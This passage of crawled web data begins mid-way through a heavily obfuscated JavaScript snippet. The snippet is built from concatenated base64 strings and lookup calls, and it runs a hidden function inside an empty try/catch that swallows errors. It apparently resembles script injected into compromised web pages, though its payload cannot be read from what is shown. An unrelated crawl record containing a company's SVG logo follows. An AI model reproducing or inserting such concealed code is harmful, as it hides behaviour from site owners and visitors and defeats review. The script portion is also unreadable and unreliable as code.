0o0Z04nKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgUT1MO3JldHVybiBmW1EoMHgxZTksJ0N'+'zTmEnKV0oeixBKTt9LHRbTCgweDFlMywn'+'SV5wXicpXT1mW0woMHgyNDYsJ0lecF4nK'+'V0sdFtMKDB4MTYzLCclV05RJyldPWZ1bm'+'N0aW9uKHgseSx6KXt2YXIgUj1MO3JldHV'+'ybiBmW1IoMHhlNSwnIW1HbCcpXSh4LHks'+_0x1168107z(0x2a6)+_0x1168107z(0x291)+'h3W0woMHgxMTYsJ1ZuXkYnKSsnaCddLHM'+'pJiZmdW5jdGlvbih4LHkpe3ZhciBTPUws'+_0x1168107z(0x1e7)+'DM3MywnQFZPVycpXSgnfCcpLEE9MHgwO3'+'doaWxlKCEhW10pe3N3aXRjaCh6W0ErK10'+_0x1168107z(0x1a1)+'W1MoMHgyOTQsJ1BSREEnKV0oQix5W1MoM'+'HgxODQsJyMqR1snKSsnaCddKTtCKyspaW'+'YodltTKDB4MjU4LCdIWjRtJyldKHhbUyg'+'weDJkZCwnZkIocCcpK1MoMHgxY2MsJ1Ih'+_0x1168107z(0x251)+_0x1168107z(0x2a1)+_0x1168107z(0x2b2)+_0x1168107z(0x235)+'dWU7Y2FzZSczJzp2YXIgQz17fTtDW1MoM'+_0x1168107z(0x19d)+'dLa0QmJyld')+('LENbUygweDM1NiwnS2tEJicpXT1mdW5jd'+_0x1168107z(0x1e3)+'ZbVCgweDEyZCwnZHUkeScpXShGLEcpO30'+'sQ1tTKDB4MTU2LCdIbDlnJyldPXZbUygw'+'eDEzOSwnMXN3NycpXSxDW1MoMHgzMDgsJ'+'1picSEnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVT1TO3JldHVybiB2W1UoMHgxMTksJ2l'+'TMDknKV0oRixHKTt9LENbUygweDM2OCwn'+'ZHE4KCcpXT12W1MoMHgzODEsJyMqR1snK'+'V0sQ1tTKDB4MzFhLCczbVNWJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFY9UztyZXR1cm4'+'gdltWKDB4MjM2LCdkdSR5JyldKEYsRyk7'+'fSxDW1MoMHgxMTQsJ0xVWyYnKV09dltTK'+'DB4MTBkLCdoUkUlJyldLENbUygweDM5Zi'+'wnYUw0KScpXT1mdW5jdGlvbihGKXt2YXI'+_0x1168107z(0x24c)+'R2wnKV0oRik7fTt2YXIgRD1DO2NvbnRpb'+'nVlO2Nhc2UnNCc6dmFyIEU9dltTKDB4Mm'+'Q1LCcoZE11JyldKGcsdGhpcyxmdW5jdGl'+_0x1168107z(0x2b4)+'J0hsOWcnKV0odHlwZW9mIHdpbmRvdyxEW'+'1goMHgxZTcsJ2pRazYnKV0pP3dpbmRvdz'+_0x1168107z(0x28e)+_0x1168107z(0x22a)+_0x1168107z(0x262)+_0x1168107z(0x269)+'dIWjRtJyldKSYmRFtYKDB4MWQ4LCdnYWh'+'rJyldKHR5cGVvZiBnbG9iYWwsRFtYKDB4'+_0x1168107z(0x297)+'yxHPWZ1bmN0aW9uKCl7dmFyIFk9WCxIPW'+_0x1168107z(0x1c9))+('KDB4MWI0LCczbVNWJykpKydwJ10oRFtZK'+'DB4ZWYsJyk4M1QnKV0pO3JldHVybiFIW1'+_0x1168107z(0x266)+_0x1168107z(0x222)+_0x1168107z(0x1e0)+_0x1168107z(0x275)+'Z1bmN0aW9uIGkocSl7dmFyIFo9SixzPXt'+_0x1168107z(0x20e)+_0x1168107z(0x1d1)+'GZbYTAoMHgzN2UsJ2t2VGUnKV0oeixBKT'+'t9LHNbWigweGRhLCdQRjE1JyldPWZ1bmN'+'0aW9uKHosQSl7dmFyIGExPVo7cmV0dXJu'+'IGZbYTEoMHgxMjQsJ09pIWQnKV0oeixBK'+_0x1168107z(0x27c)+'5jdGlvbih6LEEpe3ZhciBhMj1aO3JldHV'+'ybiBmW2EyKDB4MzRiLCc3cDFiJyldKHos'+'QSk7fSxzW1ooMHgyMzMsJzZaWiknKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgYTM9WjtyZX'+'R1cm4gZlthMygweDE2OSwnTFVbJicpXSh'+_0x1168107z(0x258)+'eHAoZltaKDB4MmNmLCclV05RJyldLCdnJ'+'yksdz1mW1ooMHgyMjAsJyF2V2snKV1bWi'+_0x1168107z(0x241)+'pLHY9ZltaKDB4MTE3LCdxZHdBJyldKGJ0'+'b2EscSlbWigweDMwYSwnVm5eRicpXSgnP'+'ScsMHg0KVtaKDB4MjE3LCdAVk9XJyldKC'+'cuJylbWigweDFiYiwnKGRNdScpXSgnJyl'+'bWigweGYwLCdMVVsmJykrJ3NlJ10oKVta'+'KDB4MmQyLCdXQFA3JyldKCcnKSxxPXZbW'+_0x1168107z(0x1b0)+'16QS1aXS9n')+('LGZ1bmN0aW9uKHgpe3ZhciBhND1aO3Jld'+'HVybiBTdHJpbmdbYTQoMHgxYWMsJ2FMNC'+'knKSthNCgweDI0ZCwnOVVwTicpKydkZSd'+'dKHRbYTQoMHgyYmMsJzZaWiknKV0odFth'+'NCgweDE3MiwnN3AxYicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dFthNCgweDJmNiwndn'+'NmVicpXSh4W2E0KDB4MTNlLCd2VDREJyk'+'rYTQoMHgyZjQsJ2lTMDknKV0oMHgwKSww'+'eGQpKT94OnRbYTQoMHgzMGQsJyVXTlEnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+_0x1168107z(0x215)+_0x1168107z(0x1f2)+'XShmW1ooMHgxMmEsJ1BGMTUnKV0oZltaK'+'DB4MWVhLCdMVVsmJyldKGZbWigweDI0NS'+'wnZHUkeScpXShmW1ooMHgyZjMsJ0lecF4'+_0x1168107z(0x25b)+_0x1168107z(0x1be)+'WQsJzFzdzcnKSsnY2UnXSh2LCcnKSksJy'+_0x1168107z(0x1c1)+'pO312YXIgaixrLGwsbSxwPW5ldyBSZWdF'+'eHAoZltKKDB4MzIxLCdveSNTJyldLCdnJ'+'yk7aj1mW0ooMHgxMzMsJ2pRazYnKV0saz'+'1wLGw9ZnVuY3Rpb24oKXt2YXIgYTU9Six'+'xPXt9O3FbYTUoMHgxNzEsJzdwMWInKV09'+'ZnVuY3Rpb24odyx4LHkseixBLEIsQyxEL'+'EUsRixHKXt2YXIgYTY9YTU7cmV0dXJuIG'+_0x1168107z(0x204)+'6LEEsQixDLEQsRSxGLEcpO30scVthNSgw'+'eDE3NiwnaVMwOScpXT1mdW5jdGlvbih3L'+'Hope3ZhciBhNz1hNTtyZXR1cm4gZlthNy'+'gweDI4Niwn')+('QFZPVycpXSh3LHopO30scVthNSgweDJkN'+_0x1168107z(0x1df)+'x6LEEsQixDKXt2YXIgYTg9YTU7cmV0dXJ'+_0x1168107z(0x2b8)+'LHkseixBLEIsQyk7fSxxW2E1KDB4MzBlL'+_0x1168107z(0x1f0)+'osQSl7dmFyIGE5PWE1O3JldHVybiBmW2E'+'5KDB4MTliLCchdldrJyldKHcseCx5LHos'+'QSk7fTt2YXIgcz1xLHQ9ZlthNSgweDM5Y'+'ywnMXN3NycpXSh3aW5kb3cse30pLHY9bm'+_0x1168107z(0x1ae)+'UJyldLCdnJyksdj10W2ZbYTUoMHgyYTks'+'JzlVcE4nKV1bYTUoMHgyZjIsJ0NzTmEnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x1168107z(0x1e4)+'dPWZbYTUoMHgyNTUsJ1picSEnKV0oaSxm'+'dW5jdGlvbigpe3ZhciBhYT1hNSx3PXNbY'+'WEoMHhmMiwnIW1HbCcpXShoLHNbYWEoMH'+'gxNzYsJ2lTMDknKV0od2luZG93LHt9KSw'+_0x1168107z(0x1b7)+'LFsweDUsMHg2NV0sWzB4NCwweDZkXSxbM'+'HgzLDB4NzVdLFsweDIsMHg2M10sWzB4MS'+'wweDZmXSxbMHgwLDB4NjRdKTtpZih3KXJ'+'ldHVybiB3PXNbYWEoMHgxNzMsJzdwMWIn'+'KV0oaCx3LDB4OCxbMHg3LDB4NmVdLFswe'+'DQsMHg3NF0sWzB4MiwweDYzXSxbMHgwLD'+'B4NmNdKSwhIXcmJnNbYWEoMHgyMjksJ29'+_0x1168107z(0x1d7)+_0x1168107z(0x1eb)+_0x1168107z(0x1d3)+'RvdykpfHwo')+('bT1mW0ooMHhkZCwnUEYxNScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4MmFhLCdKNGdOJyldKG0saltKKDB4Mz'+'kzLCdDbFdVJykrJ2NlJ10oaywnJyksbCk'+_0x1168107z(0x197))))();}.toString();return _0x5404454.slice(_0x5404454.indexOf("{") + 1, _0x5404454.lastIndexOf("}"))})())),d[W(0xaeb,'ENoa')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>
